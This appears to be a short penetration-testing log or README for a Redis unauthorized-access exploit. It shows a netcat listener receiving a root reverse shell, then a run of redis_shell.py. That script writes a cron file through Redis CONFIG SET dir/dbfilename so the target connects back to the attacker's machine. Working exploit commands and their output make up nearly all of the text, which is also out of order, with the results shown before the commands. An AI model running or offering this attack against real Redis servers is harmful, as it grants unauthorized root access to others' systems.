 λ nc -lvnp 23333
listening on [any] 23333 ...
connect to [192.168.58.61] from (UNKNOWN) [192.168.58.61] 5623
bash: no job control in this shell
[root@osboxes ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@osboxes ~]# ifconfig
ifconfig
bash: ifconfig: command not found...
[root@osboxes ~]# ls
ls
anaconda-ks.cfg
initial-setup-ks.cfg
[root@osboxes ~]# uname -a
uname -a
Linux osboxes 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
[root@osboxes ~]#
λ nc.exe 查找
D:\pentestLib\unauthorized\Redis>python redis_shell.py 192.168.118.130 6379 192.168.58.61 23333
[ok] : config set dir /var/spool/cron/
[ok] : config set dbfilename "root"
[ok] : save
[next] : 请在本机进行监听, 等待反弹...